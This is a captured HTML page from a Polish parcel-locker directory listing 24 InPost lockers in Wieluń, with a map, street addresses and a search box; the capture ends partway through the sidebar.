

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdzie-paczka.pl/m/wielun
body_size: 7922
content:
<!DOCTYPE html>
<html lang="pl">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <title>Paczkomaty Wieluń | gdzie-paczka.pl</title>
    <meta name="description" content="Przeglądaj Paczkomaty w miejscowości Wieluń">
    
    <meta name="robots" content="index, follow">
        <link rel="canonical" href="https://gdzie-paczka.pl/m/wielun" />
    
    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css" />
    <script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-709612-89', 'auto');
        ga('send', 'pageview');

    </script>

    <!-- Bootstrap 5 CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    <!-- Bootstrap Icons -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.2/font/bootstrap-icons.css" rel="stylesheet">
    <link rel="stylesheet" href="/theme/usebootstrap.css">
    <link rel="stylesheet" href="/theme/net.css?68868hj">
    <script src="/js/cookie.js"></script>
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-6266599726127823",
            enable_page_level_ads: true
        });
    </script>
      <script
      src="https://code.jquery.com/jquery-3.3.1.min.js"
      integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
      crossorigin="anonymous"></script>

    <style>
        /* Hero Section */
        .hero-section {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 60vh;
            position: relative;
            overflow: hidden;
        }
        
        .hero-section::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><pattern id="grain" width="100" height="100" patternUnits="userSpaceOnUse"><circle cx="25" cy="25" r="1" fill="white" opacity="0.1"/><circle cx="75" cy="75" r="1" fill="white" opacity="0.1"/><circle cx="50" cy="10" r="1" fill="white" opacity="0.05"/></pattern></defs><rect width="100" height="100" fill="url(%23grain)"/></svg>');
            opacity: 0.3;
        }
        
        .hero-title {
            font-size: 3.5rem;
            font-weight: 700;
            color: white;
            text-shadow: 0 2px 20px rgba(0,0,0,0.3);
            margin-bottom: 1.5rem;
        }
        
        .hero-subtitle {
            font-size: 1.3rem;
            color: rgba(255,255,255,0.9);
            font-weight: 300;
            margin-bottom: 3rem;
        }
        
        /* Search Input */
        .search-input-wrapper {
            position: relative;
        }
        
        .search-icon {
            position: absolute;
            left: 20px;
            top: 50%;
            transform: translateY(-50%);
            color: #6c757d;
            font-size: 1.2rem;
            z-index: 10;
        }
        
        .search-input {
            height: 60px;
            padding-left: 55px !important;
            border: none;
            border-radius: 15px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.1);
            font-size: 1.1rem;
            background: white;
            transition: all 0.3s ease;
        }
        
        .search-input:focus {
            box-shadow: 0 15px 40px rgba(0,0,0,0.15);
            transform: translateY(-2px);
            border: none;
            outline: none;
        }
        
        /* Location Button */
        .btn-location {
            height: 60px;
            background: linear-gradient(45deg, #ff6b6b, #ffa500);
            border: none;
            border-radius: 15px;
            color: white;
            font-weight: 600;
            font-size: 1.1rem;
            box-shadow: 0 10px 30px rgba(255,107,107,0.3);
            transition: all 0.3s ease;
        }
        
        .btn-location:hover {
            transform: translateY(-3px);
            box-shadow: 0 15px 40px rgba(255,107,107,0.4);
            background: linear-gradient(45deg, #ff5252, #ff9800);
            color: white;
        }
        
        /* Cards */
        .card {
            border: none;
            border-radius: 20px;
            box-shadow: 0 8px 25px rgba(0,0,0,0.08);
            transition: all 0.3s ease;
            overflow: hidden;
        }
        
        .card:hover {
            transform: translateY(-5px);
            box-shadow: 0 15px 35px rgba(0,0,0,0.12);
        }
        
        .card-header {
            background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
            border: none;
            padding: 1.5rem;
            border-radius: 20px 20px 0 0 !important;
        }
        
        .card-title {
            color: #2c3e50;
            font-weight: 600;
        }
        
        .list-group-item {
            border: none;
            padding: 1rem 1.5rem;
            transition: background-color 0.2s ease;
        }
        
        .list-group-item:hover {
            background-color: #f8f9fa;
        }
        
        .list-group-item a {
            color: #495057;
            text-decoration: none;
            font-weight: 500;
        }
        
        .list-group-item a:hover {
            color: #667eea;
        }
        
        /* Badges */
        .badge {
            border-radius: 10px;
            padding: 0.5rem 1rem;
            font-weight: 500;
        }
        
        /* Navbar */
        .navbar {
            box-shadow: 0 2px 20px rgba(0,0,0,0.1);
            backdrop-filter: blur(10px);
        }
        
        /* Algolia Autocomplete */
        .algolia-autocomplete {
            width: 100%;
        }
        .algolia-autocomplete .aa-input, .algolia-autocomplete .aa-hint {
            width: 100%;
        }
        .algolia-autocomplete .aa-dropdown-menu {
            width: 100%;
            background-color: #fff;
            border: none;
            border-radius: 15px;
            box-shadow: 0 15px 40px rgba(0,0,0,0.15);
            margin-top: 10px;
            overflow: hidden;
        }
        .algolia-autocomplete .aa-dropdown-menu .aa-suggestion {
            cursor: pointer;
            padding: 15px 20px;
            color: #333;
            border-bottom: 1px solid #f8f9fa;
            transition: background-color 0.2s ease;
        }
        .algolia-autocomplete .aa-dropdown-menu .aa-suggestion:hover,
        .algolia-autocomplete .aa-dropdown-menu .aa-suggestion.aa-cursor {
            background-color: #f8f9fa;
        }
        .algolia-autocomplete .aa-dropdown-menu .aa-suggestion em {
            font-weight: 600;
            font-style: normal;
            color: #667eea;
        }
        
        /* Sections */
        .section-title {
            font-size: 2.5rem;
            font-weight: 700;
            color: #2c3e50;
            margin-bottom: 1rem;
        }
        
        .section-subtitle {
            font-size: 1.2rem;
            color: #6c757d;
            font-weight: 300;
        }
        
        /* City Cards */
        .city-card {
            transition: all 0.3s ease;
            height: 100%;
        }
        
        .city-card:hover {
            transform: translateY(-8px);
            box-shadow: 0 20px 40px rgba(0,0,0,0.15);
        }
        
        .city-icon {
            width: 60px;
            height: 60px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto;
            box-shadow: 0 8px 20px rgba(102,126,234,0.3);
        }
        
        .city-icon i {
            font-size: 1.5rem;
            color: white;
        }
        
        .city-paczkomats {
            max-height: 300px;
            overflow-y: auto;
        }
        
        .paczkomat-item {
            display: block;
            padding: 15px 20px;
            text-decoration: none;
            color: inherit;
            border-bottom: 1px solid #f8f9fa;
            transition: all 0.2s ease;
        }
        
        .paczkomat-item:hover {
            background-color: #f8f9fa;
            color: inherit;
            text-decoration: none;
            transform: translateX(5px);
        }
        
        .paczkomat-item:last-child {
            border-bottom: none;
        }
        
        .paczkomat-icon {
            width: 35px;
            height: 35px;
            background: linear-gradient(45deg, #ff6b6b, #ffa500);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 15px;
            flex-shrink: 0;
        }
        
        .paczkomat-icon i {
            font-size: 0.9rem;
            color: white;
        }
        
        .paczkomat-symbol {
            font-weight: 600;
            color: #2c3e50;
            font-size: 1rem;
        }
        
        .paczkomat-address {
            font-size: 0.9rem;
            color: #6c757d;
            margin-top: 2px;
        }
        
        /* Container max-width dla lepszego layoutu */
        @media (min-width: 1400px) {
            .container {
                max-width: 1200px;
            }
        }
        
        /* Card spacing */
        .card {
            margin-bottom: 1.5rem;
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .hero-title {
                font-size: 2.5rem;
            }
            .hero-subtitle {
                font-size: 1.1rem;
            }
            .search-input, .btn-location {
                height: 55px;
            }
            .section-title {
                font-size: 2rem;
            }
            .city-paczkomats {
                max-height: 250px;
            }
        }
    </style>

</head>

<body>


<!-- Navigation -->

<nav class="navbar navbar-expand-lg navbar-light bg-white border-bottom">
    <div class="container">
        <a class="navbar-brand" href="/">
            <img src="/images/logo-gdzie-paczka.png" alt="gdzie-paczka.pl" height="40">
        </a>
        
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        
        <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav me-auto">
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle text-dark" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        Województwa
                    </a>
                    <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                        <li><a class="dropdown-item" href="/wojewodztwo/mazowieckie">Mazowieckie</a></li>
                        <li><a class="dropdown-item" href="/wojewodztwo/slaskie">Śląskie</a></li>
                        <li><a class="dropdown-item" href="/wojewodztwo/wielkopolskie">Wielkopolskie</a></li>
                        <li><a class="dropdown-item" href="/wojewodztwo/malopolskie">Małopolskie</a></li>
                        <li><a class="dropdown-item" href="/wojewodztwo/dolnoslaskie">Dolnośląskie</a></li>
                        <li><a class="dropdown-item" href="/wojewodztwo/pomorskie">Pomorskie</a></li>
                        <li><hr class="dropdown-divider"></li>
                        <li><a class="dropdown-item" href="https://gdzie-paczka.pl/wojewodztwa">Wszystkie województwa</a></li>
                    </ul>
                </li>
                <li class="nav-item">
                    <a class="nav-link text-dark" href="/wszystkie-miasta">Miasta</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link text-dark" href="/artykuly">Artykuły</a>
                </li>
            </ul>
            <ul class="navbar-nav ms-auto">
                <li class="nav-item">
                    <a class="nav-link text-dark" href="https://gdzie-paczka.pl/kontakt">Kontakt</a>
                </li>
            </ul>
        </div>
    </div>
</nav>
<!-- Page Content -->
<div class="container-fluid">
    </div>

<div class="container">
        
    <div class="container">
        <!-- Breadcrumbs -->
                <nav aria-label="breadcrumb" class="mb-4">
            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="/">Strona główna</a></li>
                <li class="breadcrumb-item"><a href="https://gdzie-paczka.pl/wojewodztwa">Województwa</a></li>
                                <li class="breadcrumb-item"><a href="/wojewodztwo/lodzkie">łódzkie</a></li>
                <li class="breadcrumb-item active" aria-current="page">Wieluń</li>
                            </ol>
        </nav>
        
<h1>Paczkomaty Wieluń </h1>

<p>W miejscowości Wieluń jest 24 paczkomatów: </p>

 <div class="row">
  
     <div class="col-md-12">
<div id="mapid" style="width: 100%; height: 400px;"></div>


<link rel="stylesheet" href="https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.css" />
<link rel="stylesheet" href="https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.Default.css" />


<script src="https://unpkg.com/leaflet.markercluster@1.4.1/dist/leaflet.markercluster.js"></script>

<script>
            var lng = 51.22165;
        var lat = 18.56127;
        var mymap = L.map('mapid').setView([lng, lat], 10);

    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
        maxZoom: 19,
        attribution: '© OpenStreetMap contributors'
    }).addTo(mymap);

    // Tworzymy grupę markerów
    var markers = L.markerClusterGroup();

                    var lng = 51.22165;
        var lat = 18.56127;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat POP-WIE4</strong><br>
                Wojska Polskiego 8<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/POP-WIE4" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.22564;
        var lat = 18.56686;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat POP-WIE10</strong><br>
                Głowackiego 34<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/POP-WIE10" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.2105;
        var lat = 18.58638;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat POP-WIE11</strong><br>
                os. Stare Sady 38<br>
                98-300 Wieluń <br>
                <a href="/paczkomat/POP-WIE11" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.22164;
        var lat = 18.5616;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat POP-WIE12</strong><br>
                Wojska Polskiego 13<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/POP-WIE12" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.21491;
        var lat = 18.58354;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat POP-WIE3</strong><br>
                18 Stycznia 54<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/POP-WIE3" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.21553;
        var lat = 18.58323;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE01A</strong><br>
                18 Stycznia 41<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE01A" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.22403;
        var lat = 18.57315;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE01BAPP</strong><br>
                Głowackiego 6<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE01BAPP" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.21014;
        var lat = 18.58505;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE01M</strong><br>
                Osiedle Stare Sady 48A<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE01M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.21607;
        var lat = 18.58371;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE01N</strong><br>
                os. Wyszyńskiego 42<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE01N" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.22677;
        var lat = 18.55809;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE02A</strong><br>
                Traugutta 14<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE02A" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.21332;
        var lat = 18.56745;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE02BAPP</strong><br>
                Szpitalna 20<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE02BAPP" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.2208;
        var lat = 18.56317;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE02M</strong><br>
                Kopernika 31<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE02M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.22222;
        var lat = 18.57571;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE02N</strong><br>
                Warszawska 8<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE02N" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.21331;
        var lat = 18.5863;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE03BAPP</strong><br>
                18 Stycznia 74<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE03BAPP" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.2171;
        var lat = 18.56294;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE03N</strong><br>
                św. Barbary 50<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE03N" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.2142;
        var lat = 18.57813;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE04M</strong><br>
                Częstochowska 21<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE04M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.22567;
        var lat = 18.5633;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE05M</strong><br>
                Głowackiego 34<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE05M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.23133;
        var lat = 18.56203;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE06M</strong><br>
                Sieradzka 62a<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE06M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.22655;
        var lat = 18.58951;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE07M</strong><br>
                Warszawska 41<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE07M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.21739;
        var lat = 18.57851;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE08M</strong><br>
                18 Stycznia 11<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE08M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.22351;
        var lat = 18.58009;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE09M</strong><br>
                Popiełuszki 1<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE09M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.22464;
        var lat = 18.56454;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE10M</strong><br>
                Głowackiego 41a<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE10M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.21061;
        var lat = 18.56218;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE11M</strong><br>
                Brzozowa 4<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE11M" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
                            var lng = 51.20853;
        var lat = 18.55541;
        markers.addLayer(L.marker([lng, lat])
            .bindPopup(`
                <strong>Paczkomat WIE04BAPP</strong><br>
                Joanny Żubr 73<br>
                98-300 Wieluń<br>
                <a href="/paczkomat/WIE04BAPP" class="btn btn-sm btn-primary">Zobacz szczegóły</a>
            `));
            
    // Dodajemy grupę do mapy
    mymap.addLayer(markers);
</script>         </div>
 </div>

<br />

    <div class="row">
        <div class="col-md-8">

            <span class="badge bg-success fs-6">Aktualizacja: 2026-01-26</span>
            <br /><br />
            
            <!-- Lista paczkomatów -->
            <ul class="list-group">
        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/POP-WIE3">
            <strong>Paczkomat Inpost POP-WIE3</strong>, ul. 18 Stycznia 54, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE01A">
            <strong>Paczkomat Inpost WIE01A</strong>, ul. 18 Stycznia 41, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE03BAPP">
            <strong>Paczkomat Inpost WIE03BAPP</strong>, ul. 18 Stycznia 74, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE08M">
            <strong>Paczkomat Inpost WIE08M</strong>, ul. 18 Stycznia 11, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE11M">
            <strong>Paczkomat Inpost WIE11M</strong>, ul. Brzozowa 4, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE04M">
            <strong>Paczkomat Inpost WIE04M</strong>, ul. Częstochowska 21, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/POP-WIE10">
            <strong>Paczkomat Inpost POP-WIE10</strong>, ul. Głowackiego 34, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE01BAPP">
            <strong>Paczkomat Inpost WIE01BAPP</strong>, ul. Głowackiego 6, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE05M">
            <strong>Paczkomat Inpost WIE05M</strong>, ul. Głowackiego 34, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE10M">
            <strong>Paczkomat Inpost WIE10M</strong>, ul. Głowackiego 41a, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE04BAPP">
            <strong>Paczkomat Inpost WIE04BAPP</strong>, ul. Joanny Żubr 73, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE02M">
            <strong>Paczkomat Inpost WIE02M</strong>, ul. Kopernika 31, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/POP-WIE11">
            <strong>Paczkomat Inpost POP-WIE11</strong>, ul. os. Stare Sady 38, Wieluń 
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE01N">
            <strong>Paczkomat Inpost WIE01N</strong>, ul. os. Wyszyńskiego 42, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE01M">
            <strong>Paczkomat Inpost WIE01M</strong>, ul. Osiedle Stare Sady 48A, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE09M">
            <strong>Paczkomat Inpost WIE09M</strong>, ul. Popiełuszki 1, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE06M">
            <strong>Paczkomat Inpost WIE06M</strong>, ul. Sieradzka 62a, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE03N">
            <strong>Paczkomat Inpost WIE03N</strong>, ul. św. Barbary 50, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE02BAPP">
            <strong>Paczkomat Inpost WIE02BAPP</strong>, ul. Szpitalna 20, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE02A">
            <strong>Paczkomat Inpost WIE02A</strong>, ul. Traugutta 14, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE02N">
            <strong>Paczkomat Inpost WIE02N</strong>, ul. Warszawska 8, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/WIE07M">
            <strong>Paczkomat Inpost WIE07M</strong>, ul. Warszawska 41, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/POP-WIE12">
            <strong>Paczkomat Inpost POP-WIE12</strong>, ul. Wojska Polskiego 13, Wieluń
        </a>
        <span class="badge"></span></li>

        <li class="list-group-item">

        <a href="https://gdzie-paczka.pl/paczkomat/POP-WIE4">
            <strong>Paczkomat Inpost POP-WIE4</strong>, ul. Wojska Polskiego 8, Wieluń
        </a>
        <span class="badge"></span></li>

            </ul>

<!-- Dodaj paginację -->
<div class="row">
    <div class="col-md-12">
        <div class="text-center">
            
        </div>
    </div>
</div>



</div>

    <div class="col-md-4">
        <h4>Wyszukaj paczkomat</h4>
        <input type="text" id="search-input" placeholder="Wpisz symbol paczkomatu, ulicę, miasto, kod pocztowy"/>
<script src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js"></script>
<script src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js"></script>
<script>
    var client = algoliasearch('E5KJ5LNG7H', '9bd73efb06a517c072f2af1bdc1d7fc0');
    var index = client.initIndex('paczkomats');
    autocomplete('#search-input', {hint: true, debug: true}, [
        {
            source: autocomplete.sources.hits(index, {hitsPerPage: 5}),
            displayKey: 'search',
            templates: {
                suggestion: function(suggestion) {
                    var symbol = suggestion.symbol || '';
                    var ulica = suggestion.ulica || '';
                    var numer = suggestion.numer || '';
                    var miasto = suggestion.miasto || '';
                    
                    return '<div class="aa-suggestion-content">' +
                           '<div class="aa-suggestion-text">' + 
                               '<strong>' + symbol + '</strong> - ' +
                               ulica + ' ' + numer + ', ' + miasto +
                           '</div>' +
                           '</div>';
                },
                empty: function() {
                    return '<div class="aa-empty">Nie znaleziono wyników</div>';
                }
            }
        }
    ]).on('autocomplete:selected', function(event, suggestion, dataset) {
        window.location.href = "/paczkomat/" + suggestion.symbol;
    });
</script>

<style>
    .aa-suggestion-content {
        display: flex;
        flex-direction: column;
        padding: 8px 15px;
    }
    .aa-suggestion-text {
        color: #333;
        font-size: 14px;
        line-height: 1.4;
    }
    .aa-suggestion-text strong {
        color: #2196F3;
    }
    .aa-empty {
        padding: 10px 15px;
        color: #666;
        font-style: italic;
    }
    .algolia-autocomplete .aa-dropdown-menu {
        background: #fff;
        border: 1px solid #ddd;
        border-radius: 4px;
        box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        margin-top: 5px;
    }
    .algolia-autocomplete .aa-dropdown-menu .aa-suggestion {
        cursor: pointer;
        border-bottom: 1px solid #eee;
    }
    .algolia-autocomplete .aa-dropdown-menu .aa-suggestion:last-child {
        border-bottom: none;
    }
    .algolia-autocomplete .aa-dropdown-menu .aa-suggestion:hover {
        background-color: #f5f5f5;
    }
</style>
        <br />
        
        <div class="card">
        <div class="card-header">
            <h4>Ostatnie artykuły</h4>
        </div>
        <div class="card-body">
